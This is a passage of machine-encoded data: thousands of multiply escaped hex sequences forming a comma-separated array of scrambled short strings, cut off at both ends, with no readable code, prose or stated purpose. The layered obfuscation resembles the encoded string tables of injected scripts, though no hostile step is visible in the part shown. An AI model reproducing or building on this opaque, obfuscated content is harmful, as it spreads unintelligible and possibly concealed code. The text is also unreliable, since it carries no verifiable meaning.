c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5